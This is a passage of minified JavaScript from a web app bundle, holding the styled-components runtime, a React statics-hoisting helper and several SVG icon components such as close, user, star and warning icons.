l=0|parseInt(s[1],10),c=s[2];0!==l&&(I(c,l),P(e,c,s[3]),e.getTag().insertRules(l,n)),n.length=0}else n.push(a)}}},H=function(){return r.nc},F=function(e){var t=document.head,r=e||t,n=document.createElement("style"),o=function(e){for(var t=e.childNodes,r=t.length;r>=0;r--){var n=t[r];if(n&&1===n.nodeType&&n.hasAttribute(_))return n}}(r),i=void 0!==o?o.nextSibling:null;n.setAttribute(_,"active"),n.setAttribute("data-styled-version","5.3.11");var a=H();return a&&n.setAttribute("nonce",a),r.insertBefore(n,i),n},B=function(){function e(e){var t=this.element=F(e);t.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,r=0,n=t.length;r<n;r++){var o=t[r];if(o.ownerNode===e)return o}j(17)}(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""},e}(),D=function(){function e(e){var t=this.element=F(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var r=document.createTextNode(t),n=this.nodes[e];return this.element.insertBefore(r,n||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),N=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),U=C,V={isServer:!C,useCSSOMInjection:!A},$=function(){function e(e,t,r){void 0===e&&(e=b),void 0===t&&(t={}),this.options=p({},V,{},e),this.gs=t,this.names=new Map(r),this.server=!!e.isServer,!this.server&&C&&U&&(U=!1,function(e){for(var t=document.querySelectorAll(R),r=0,n=t.length;r<n;r++){var o=t[r];o&&"active"!==o.getAttribute(_)&&(L(e,o),o.parentNode&&o.parentNode.removeChild(o))}}(this))}e.registerId=function(e){return z(e)};var t=e.prototype;return t.reconstructWithOptions=function(t,r){return void 0===r&&(r=!0),new e(p({},this.options,{},t),this.gs,r&&this.names||void 0)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){var e,t,r,n;return this.tag||(this.tag=(t=(e=this.options).isServer,r=e.useCSSOMInjection,n=e.target,new S(t?new N(n):r?new B(n):new D(n))))},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(z(e),this.names.has(e))this.names.get(e).add(t);else{var r=new Set;r.add(t),this.names.set(e,r)}},t.insertRules=function(e,t,r){this.registerName(e,t),this.getTag().insertRules(z(e),r)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(z(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(e){for(var t=e.getTag(),r=t.length,n="",o=0;o<r;o++){var i,a=(i=o,O.get(i));if(void 0!==a){var s=e.names.get(a),l=t.getGroup(o);if(s&&l&&s.size){var c=_+".g"+o+'[id="'+a+'"]',u="";void 0!==s&&s.forEach(function(e){e.length>0&&(u+=e+",")}),n+=""+l+c+'{content:"'+u+'"}/*!sc*/\n'}}}return n}(this)},e}(),W=/(a)(d)/gi,q=function(e){return String.fromCharCode(e+(e>25?39:97))};function Y(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=q(t%52)+r;return(q(t%52)+r).replace(W,"$1-$2")}var G=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},X=function(e){return G(5381,e)};function K(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(v(r)&&!x(r))return!1}return!0}var Z=X("5.3.11"),J=function(){function e(e,t,r){this.rules=e,this.staticRulesId="",this.isStatic=(void 0===r||r.isStatic)&&K(e),this.componentId=t,this.baseHash=G(Z,t),this.baseStyle=r,$.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,r){var n=this.componentId,o=[];if(this.baseStyle&&o.push(this.baseStyle.generateAndInjectStyles(e,t,r)),this.isStatic&&!r.hash)if(this.staticRulesId&&t.hasNameForId(n,this.staticRulesId))o.push(this.staticRulesId);else{var i=eg(this.rules,e,t,r).join(""),a=Y(G(this.baseHash,i)>>>0);if(!t.hasNameForId(n,a)){var s=r(i,"."+a,void 0,n);t.insertRules(n,a,s)}o.push(a),this.staticRulesId=a}else{for(var l=this.rules.length,c=G(this.baseHash,r.hash),u="",d=0;d<l;d++){var f=this.rules[d];if("string"==typeof f)u+=f;else if(f){var h=eg(f,e,t,r),p=Array.isArray(h)?h.join(""):h;c=G(c,p+d),u+=p}}if(u){var m=Y(c>>>0);if(!t.hasNameForId(n,m)){var g=r(u,"."+m,void 0,n);t.insertRules(n,m,g)}o.push(m)}}return o.join(" ")},e}(),Q=/^\s*\/\/.*$/gm,ee=[":","[",".","#"];function et(e){var t,r,n,o,i=void 0===e?b:e,a=i.options,l=void 0===a?b:a,c=i.plugins,u=void 0===c?y:c,d=new s(l),f=[],h=function(e){function t(t){if(t)try{e(t+"}")}catch(e){}}return function(r,n,o,i,a,s,l,c,u,d){switch(r){case 1:if(0===u&&64===n.charCodeAt(0))return e(n+";"),"";break;case 2:if(0===c)return n+"/*|*/";break;case 3:switch(c){case 102:case 112:return e(o[0]+n),"";default:return n+(0===d?"/*|*/":"")}case -2:n.split("/*|*/}").forEach(t)}}}(function(e){f.push(e)}),p=function(e,n,i){return 0===n&&-1!==ee.indexOf(i[r.length])||i.match(o)?e:"."+t};function m(e,i,a,s){void 0===s&&(s="&");var l=e.replace(Q,""),c=i&&a?a+" "+i+" { "+l+" }":l;return t=s,n=RegExp("\\"+(r=i)+"\\b","g"),o=RegExp("(\\"+r+"\\b){2,}"),d(a||!i?"":i,c)}return d.use([].concat(u,[function(e,t,o){2===e&&o.length&&o[0].lastIndexOf(r)>0&&(o[0]=o[0].replace(n,p))},h,function(e){if(-2===e){var t=f;return f=[],t}}])),m.hash=u.length?u.reduce(function(e,t){return t.name||j(15),G(e,t.name)},5381).toString():"",m}var er=o.createContext(),en=(er.Consumer,o.createContext()),eo=(en.Consumer,new $),ei=et();function ea(){return(0,o.useContext)(er)||eo}function es(){return(0,o.useContext)(en)||ei}function el(e){var t=(0,o.useState)(e.stylisPlugins),r=t[0],n=t[1],i=ea(),s=(0,o.useMemo)(function(){var t=i;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t},[e.disableCSSOMInjection,e.sheet,e.target]),l=(0,o.useMemo)(function(){return et({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return(0,o.useEffect)(function(){a()(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),o.createElement(er.Provider,{value:s},o.createElement(en.Provider,{value:l},e.children))}var ec=function(){function e(e,t){var r=this;this.inject=function(e,t){void 0===t&&(t=ei);var n=r.name+t.hash;e.hasNameForId(r.id,n)||e.insertRules(r.id,n,t(r.rules,n,"@keyframes"))},this.toString=function(){return j(12,String(r.name))},this.name=e,this.id="sc-keyframes-"+e,this.rules=t}return e.prototype.getName=function(e){return void 0===e&&(e=ei),this.name+e.hash},e}(),eu=/([A-Z])/,ed=/([A-Z])/g,ef=/^ms-/,eh=function(e){return"-"+e.toLowerCase()};function ep(e){return eu.test(e)?e.replace(ed,eh).replace(ef,"-ms-"):e}var em=function(e){return null==e||!1===e||""===e};function eg(e,t,r,n){if(Array.isArray(e)){for(var o,i=[],a=0,s=e.length;a<s;a+=1)""!==(o=eg(e[a],t,r,n))&&(Array.isArray(o)?i.push.apply(i,o):i.push(o));return i}return em(e)?"":x(e)?"."+e.styledComponentId:v(e)?"function"!=typeof e||e.prototype&&e.prototype.isReactComponent||!t?e:eg(e(t),t,r,n):e instanceof ec?r?(e.inject(r,n),e.getName(n)):e:g(e)?function e(t,r){var n,o=[];for(var i in t)t.hasOwnProperty(i)&&!em(t[i])&&(Array.isArray(t[i])&&t[i].isCss||v(t[i])?o.push(ep(i)+":",t[i],";"):g(t[i])?o.push.apply(o,e(t[i],i)):o.push(ep(i)+": "+(null==(n=t[i])||"boolean"==typeof n||""===n?"":"number"!=typeof n||0===n||i in l||i.startsWith("--")?String(n).trim():n+"px")+";"));return r?[r+" {"].concat(o,["}"]):o}(e):e.toString()}var ey=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function eb(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return v(e)||g(e)?ey(eg(m(y,[e].concat(r)))):0===r.length&&1===e.length&&"string"==typeof e[0]?e:ey(eg(m(e,r)))}var ev=function(e,t,r){return void 0===r&&(r=b),e.theme!==r.theme&&e.theme||t||r.theme},ew=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,ex=/(^-|-$)/g;function e_(e){return e.replace(ew,"-").replace(ex,"")}var eC=function(e){return Y(X(e)>>>0)};function eA(e){return"string"==typeof e}var ek=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},ej=o.createContext();function eS(e){var t=(0,o.useContext)(ej),r=(0,o.useMemo)(function(){var r;return r=e.theme,r?v(r)?r(t):Array.isArray(r)||"object"!=typeof r?j(8):t?p({},t,{},r):r:j(14)},[e.theme,t]);return e.children?o.createElement(ej.Provider,{value:r},e.children):null}ej.Consumer;var eE={},eO=function(e){return function e(t,r,o){if(void 0===o&&(o=b),!(0,n.isValidElementType)(r))return j(1,String(r));var i=function(){return t(r,o,eb.apply(void 0,arguments))};return i.withConfig=function(n){return e(t,r,p({},o,{},n))},i.attrs=function(n){return e(t,r,p({},o,{attrs:Array.prototype.concat(o.attrs,n).filter(Boolean)}))},i}(function e(t,r,n){var i=x(t),a=!eA(t),s=r.attrs,l=void 0===s?y:s,c=r.componentId,d=void 0===c?(A=r.displayName,k=r.parentComponentId,eE[j="string"!=typeof A?"sc":e_(A)]=(eE[j]||0)+1,S=j+"-"+eC("5.3.11"+j+eE[j]),k?k+"-"+S:S):c,h=r.displayName,m=void 0===h?eA(t)?"styled."+t:"Styled("+w(t)+")":h,g=r.displayName&&r.componentId?e_(r.displayName)+"-"+r.componentId:r.componentId||d,_=i&&t.attrs?Array.prototype.concat(t.attrs,l).filter(Boolean):l,C=r.shouldForwardProp;i&&t.shouldForwardProp&&(C=r.shouldForwardProp?function(e,n,o){return t.shouldForwardProp(e,n,o)&&r.shouldForwardProp(e,n,o)}:t.shouldForwardProp);var A,k,j,S,E,O=new J(n,g,i?t.componentStyle:void 0),T=O.isStatic&&0===l.length,z=function(e,t){return function(e,t,r,n){var i,a,s,l,c,d=e.attrs,f=e.componentStyle,h=e.defaultProps,m=e.foldedComponentIds,g=e.shouldForwardProp,y=e.styledComponentId,w=e.target,x=(i=ev(t,(0,o.useContext)(ej),h)||b,void 0===i&&(i=b),a=p({},t,{theme:i}),s={},d.forEach(function(e){var t,r,n,o=e;for(t in v(o)&&(o=o(a)),o)a[t]=s[t]="className"===t?(r=s[t],n=o[t],r&&n?r+" "+n:r||n):o[t]}),[a,s]),_=x[0],C=x[1],A=(l=ea(),c=es(),n?f.generateAndInjectStyles(b,l,c):f.generateAndInjectStyles(_,l,c)),k=C.$as||t.$as||C.as||t.as||w,j=eA(k),S=C!==t?p({},t,{},C):t,E={};for(var O in S)"$"!==O[0]&&"as"!==O&&("forwardedAs"===O?E.as=S[O]:(g?g(O,u,k):!j||u(O))&&(E[O]=S[O]));return t.style&&C.style!==t.style&&(E.style=p({},t.style,{},C.style)),E.className=Array.prototype.concat(m,y,A!==y?A:null,t.className,C.className).filter(Boolean).join(" "),E.ref=r,(0,o.createElement)(k,E)}(E,e,t,T)};return z.displayName=m,(E=o.forwardRef(z)).attrs=_,E.componentStyle=O,E.displayName=m,E.shouldForwardProp=C,E.foldedComponentIds=i?Array.prototype.concat(t.foldedComponentIds,t.styledComponentId):y,E.styledComponentId=g,E.target=i?t.target:t,E.withComponent=function(t){var o=r.componentId,i=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)t.indexOf(r=i[n])>=0||(o[r]=e[r]);return o}(r,["componentId"]),a=o&&o+"-"+(eA(t)?t:e_(w(t)));return e(t,p({},i,{attrs:_,componentId:a}),n)},Object.defineProperty(E,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(e){this._foldedDefaultProps=i?function e(t){for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];for(var i=0;i<n.length;i++){var a=n[i];if(ek(a))for(var s in a)"__proto__"!==s&&"constructor"!==s&&"prototype"!==s&&function(t,r,n){var o=t[n];ek(r)&&ek(o)?e(o,r):t[n]=r}(t,a[s],s)}return t}({},t.defaultProps,e):e}}),Object.defineProperty(E,"toString",{value:function(){return"."+E.styledComponentId}}),a&&f()(E,t,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),E},e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){eO[e]=eO(e)});var eT=function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=K(e),$.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(e,t,r,n){var o=n(eg(this.rules,t,r,n).join(""),""),i=this.componentId+e;r.insertRules(i,i,o)},t.removeStyles=function(e,t){t.clearRules(this.componentId+e)},t.renderStyles=function(e,t,r,n){e>2&&$.registerId(this.componentId+e),this.removeStyles(e,r),this.createStyles(e,t,r,n)},e}();function ez(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=eb.apply(void 0,[e].concat(r)),a="sc-global-"+eC(JSON.stringify(i)),s=new eT(i,a);function l(e){var t=ea(),r=es(),n=(0,o.useContext)(ej),i=(0,o.useRef)(t.allocateGSInstance(a)).current;return t.server&&c(i,e,t,n,r),(0,o.useLayoutEffect)(function(){if(!t.server)return c(i,e,t,n,r),function(){return s.removeStyles(i,t)}},[i,e,t,n,r]),null}function c(e,t,r,n,o){if(s.isStatic)s.renderStyles(e,k,r,o);else{var i=p({},t,{theme:ev(t,n,l.defaultProps)});s.renderStyles(e,i,r,o)}}return o.memo(l)}function eI(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var o=eb.apply(void 0,[e].concat(r)).join("");return new ec(eC(o),o)}!function(){var e=(function(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString();if(!t)return"";var r=H();return"<style "+[r&&'nonce="'+r+'"',_+'="true"','data-styled-version="5.3.11"'].filter(Boolean).join(" ")+">"+t+"</style>"},this.getStyleTags=function(){return e.sealed?j(2):e._emitSheetCSS()},this.getStyleElement=function(){if(e.sealed)return j(2);var t,r=((t={})[_]="",t["data-styled-version"]="5.3.11",t.dangerouslySetInnerHTML={__html:e.instance.toString()},t),n=H();return n&&(r.nonce=n),[o.createElement("style",p({},r,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new $({isServer:!0}),this.sealed=!1}).prototype;e.collectStyles=function(e){return this.sealed?j(2):o.createElement(el,{sheet:this.instance},e)},e.interleaveWithNodeStream=function(e){return j(3)}}();let eR=eO},22358:(e,t,r)=>{"use strict";function n(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];e&&e.addEventListener&&e.addEventListener.apply(e,t)}function o(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];e&&e.removeEventListener&&e.removeEventListener.apply(e,t)}r.d(t,{AU:()=>o,Bd:()=>i,on:()=>n});var i=!0},23141:(e,t,r)=>{"use strict";r.d(t,{CC:()=>n,I0:()=>a,jB:()=>o,q2:()=>i});let n=0,o=1,i=2,a=3},23520:(e,t,r)=>{"use strict";var n=r(97225),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function l(e){return n.isMemo(e)?a:s[e.$$typeof]||o}s[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[n.Memo]=a;var c=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,h=Object.getPrototypeOf,p=Object.prototype;e.exports=function e(t,r,n){if("string"!=typeof r){if(p){var o=h(r);o&&o!==p&&e(t,o,n)}var a=u(r);d&&(a=a.concat(d(r)));for(var s=l(t),m=l(r),g=0;g<a.length;++g){var y=a[g];if(!i[y]&&!(n&&n[y])&&!(m&&m[y])&&!(s&&s[y])){var b=f(r,y);try{c(t,y,b)}catch(e){}}}}return t}},24465:(e,t,r)=>{"use strict";r.d(t,{Qv:()=>W,ev:()=>H,G2:()=>N,au:()=>em.a,kd:()=>u,oj:()=>a,oR:()=>g,t3:()=>f,Bn:()=>p,r$:()=>l,W0:()=>A,iG:()=>eo,PX:()=>es,Gd:()=>J,jo:()=>ea,nl:()=>Z,vp:()=>en,CD:()=>er,qR:()=>E,sE:()=>G,kK:()=>w,BF:()=>X,vU:()=>K,ek:()=>b,B5:()=>Y,Ky:()=>I,iA:()=>R,KM:()=>eT,ed:()=>eA,Hi:()=>ej,An:()=>j,Pl:()=>v,DP:()=>z,du:()=>q,_0:()=>T,yp:()=>ei,rd:()=>ef,wo:()=>O,I0:()=>_,R9:()=>C,d$:()=>ex,J3:()=>ev,XT:()=>S,HL:()=>eb,f_:()=>ez,GX:()=>Q,YH:()=>ew,ao:()=>eS,bs:()=>ed,UE:()=>el,Vq:()=>eO,G6:()=>eC,nr:()=>k,k:()=>ee,Lt:()=>x,xU:()=>M,Pt:()=>ec,eB:()=>eu,rn:()=>e_,Bb:()=>eE,C6:()=>et,Hm:()=>ek,iw:()=>eg.i,Ek:()=>V,c4:()=>ey.c,OS:()=>B});var n=r(37876);r(14232);var o=r(21626);o.Ay.svg.withConfig({componentId:"sc-98cd8610-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit");let i=o.Ay.svg.withConfig({componentId:"sc-fd4560e7-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),a=e=>(0,n.jsxs)(i,{color:e.color,width:e.size||24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z",fill:"white"}),(0,n.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22ZM14.89 16.3C15.28 16.69 15.91 16.69 16.3 16.3C16.68 15.91 16.68 15.27 16.3 14.89L13.41 12L16.3 9.11C16.69 8.72 16.69 8.09 16.3 7.7C15.91 7.31 15.28 7.31 14.89 7.7L12 10.59L9.11 7.7C8.72 7.31 8.09 7.31 7.7 7.7C7.31 8.09 7.31 8.72 7.7 9.11L10.59 12L7.7 14.89C7.31 15.28 7.31 15.91 7.7 16.3C8.09 16.69 8.72 16.69 9.11 16.3L12 13.41L14.89 16.3Z",fill:e.color})]}),s=o.Ay.svg.withConfig({componentId:"sc-cdb7a18c-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),l=e=>(0,n.jsx)(s,{width:e.size||20,color:e.color,viewBox:"0 0 17 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M4.54148 2.0008C4.54726 1.99352 4.55306 1.98624 4.55888 1.97897C5.43808 0.880994 6.7881 0 8.56247 0C10.3486 0 11.7047 0.892694 12.5835 2.0008C13.4399 3.08072 13.9002 4.43005 13.9002 5.545C13.9002 6.5952 13.5626 7.54355 13.1902 8.248C13.1675 8.29089 13.1781 8.34623 13.2192 8.37718C15.2338 9.89198 16.1723 11.8902 16.4909 13.8157C16.5606 14.2367 16.6007 14.6538 16.6168 15.0617C16.6474 15.8417 16.5897 16.5879 16.4812 17.2632C16.4122 17.6922 16.3222 18.0953 16.2198 18.4636C16.2173 18.4725 16.2148 18.4814 16.2123 18.4903C16.1229 18.8084 16.0243 19.1002 15.9222 19.3597L15.6953 19.9366C15.6802 19.9749 15.6433 20 15.6022 20H1.52275C1.48166 20 1.44474 19.9749 1.4297 19.9366L1.20272 19.3597C1.10061 19.1002 1.00206 18.8085 0.912675 18.4904C0.910173 18.4815 0.907677 18.4725 0.90519 18.4636C0.802476 18.0942 0.712228 17.6897 0.643132 17.2592C0.507653 16.4145 0.451802 15.4589 0.548876 14.4651C0.569869 14.2502 0.598013 14.0335 0.634049 13.8157C0.673878 13.575 0.723392 13.3332 0.783482 13.0913C1.20411 11.3982 2.14296 9.70263 3.90573 8.37718C3.90613 8.37688 3.90652 8.37658 3.90691 8.37628C3.92734 8.36046 3.94001 8.33854 3.94457 8.31523C3.94899 8.29271 3.94583 8.26888 3.93479 8.248C3.56238 7.54355 3.22479 6.5952 3.22479 5.545C3.22479 4.42924 3.68563 3.08004 4.54148 2.0008ZM6.10855 3.2435C5.50946 3.99896 5.22479 4.91701 5.22479 5.545C5.22479 6.17742 5.43306 6.80279 5.70292 7.31328C6.18877 8.23231 5.92771 9.35912 5.10769 9.97571C3.5694 11.1324 2.85624 12.6374 2.60722 14.1422C2.37634 15.5374 2.54955 16.9124 2.83192 17.9278C2.84387 17.9707 2.88307 18 2.92763 18H14.1973C14.2419 18 14.2811 17.9707 14.293 17.9278C14.3097 17.8677 14.326 17.8064 14.3419 17.7439C14.5945 16.7497 14.735 15.4549 14.5177 14.1422C14.5022 14.0482 14.4848 13.9541 14.4655 13.8601C14.1763 12.4506 13.4594 11.0601 12.0173 9.9757C11.1972 9.35912 10.9362 8.23231 11.422 7.31328C11.6919 6.80279 11.9002 6.17742 11.9002 5.545C11.9002 4.91701 11.6155 3.99896 11.0164 3.2435C10.9438 3.15201 10.8676 3.06396 10.7876 2.97992C10.2278 2.39164 9.48645 2 8.56247 2C7.50651 2 6.68901 2.51153 6.10855 3.2435Z"})}),c=o.Ay.svg.withConfig({componentId:"sc-a3026fcd-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),u=e=>(0,n.jsx)(c,{width:e.size||12,color:e.color,viewBox:"0 0 14 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M12.5005 0.107122C11.6521 -0.167956 10.7475 0.0962625 10.1791 0.790284L7.48604 4.07547C7.44131 4.12957 7.39842 4.18543 7.3558 4.24133C7.34479 4.2543 7.33526 4.26684 7.32362 4.27996C7.27174 4.21067 7.21823 4.14254 7.16338 4.07594L4.46972 0.790011C3.89968 0.0958328 2.99331 -0.167956 2.14504 0.108216C1.23715 0.403879 0.658203 1.2979 0.658203 2.25255V11.1476C0.658203 11.8192 0.892617 12.475 1.31824 12.9939L6.89471 19.7966C7.11705 20.0678 7.53198 20.0678 7.75432 19.7966L13.3297 12.994C13.7554 12.475 13.9899 11.8193 13.9899 11.1476V2.25165C13.9899 1.2961 13.4096 0.401809 12.5005 0.107122ZM12.4001 11.1476C12.4001 11.4526 12.294 11.7502 12.1002 11.9858L7.52045 17.6005C7.45444 17.6814 7.32346 17.6346 7.32346 17.5303V6.83128C7.32346 6.74156 7.35491 6.65468 7.41244 6.58586L11.4086 1.79848C11.5189 1.66466 11.6688 1.59075 11.8315 1.59075C11.9261 1.59075 12.0253 1.61563 12.1157 1.66497C12.3023 1.76661 12.4001 1.97973 12.4001 2.19208V11.1476V11.1476Z"})});o.Ay.svg.withConfig({componentId:"sc-fdc28fcf-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit");let d=o.Ay.svg.withConfig({componentId:"sc-1262c778-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),f=e=>(0,n.jsx)(d,{width:e.size||24,color:e.color,viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",className:e.className,children:(0,n.jsx)("path",{d:"M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"})}),h=o.Ay.svg.withConfig({componentId:"sc-a7e85bdd-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),p=e=>(0,n.jsx)(h,{width:e.size||24,color:e.color,viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",className:e.className,children:(0,n.jsx)("path",{d:"M11.9998 3.49316C11.8664 3.49316 11.7331 3.53066 11.5998 3.60566C11.4664 3.68066 11.3664 3.79316 11.2998 3.94316L9.19976 8.94316L3.77476 9.41816C3.6081 9.43483 3.46643 9.489 3.34976 9.58066C3.2331 9.67233 3.1581 9.78483 3.12476 9.91816C3.09143 10.0515 3.08726 10.189 3.11226 10.3307C3.13726 10.4723 3.21643 10.6015 3.34976 10.7182L7.44976 14.2932L6.22476 19.5932C6.19143 19.7598 6.20393 19.9098 6.26226 20.0432C6.3206 20.1765 6.4081 20.2848 6.52476 20.3682C6.64143 20.4515 6.77476 20.4973 6.92476 20.5057C7.07476 20.514 7.21643 20.4765 7.34976 20.3932L11.9998 17.5932V3.49316Z"})}),m=o.Ay.svg.withConfig({componentId:"sc-4ab1b553-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),g=e=>(0,n.jsx)(m,{color:e.color,width:e.size||24,viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M4.47012 20.9997H19.5301C21.0701 20.9997 22.0301 19.3297 21.2601 17.9997L13.7301 4.98969C12.9601 3.65969 11.0401 3.65969 10.2701 4.98969L2.74012 17.9997C1.97012 19.3297 2.93012 20.9997 4.47012 20.9997ZM12.0001 13.9997C11.4501 13.9997 11.0001 13.5497 11.0001 12.9997V10.9997C11.0001 10.4497 11.4501 9.99969 12.0001 9.99969C12.5501 9.99969 13.0001 10.4497 13.0001 10.9997V12.9997C13.0001 13.5497 12.5501 13.9997 12.0001 13.9997ZM13.0001 17.9997H11.0001V15.9997H13.0001V17.9997Z",fill:"#FB8C00"})});var y=r(33339);let 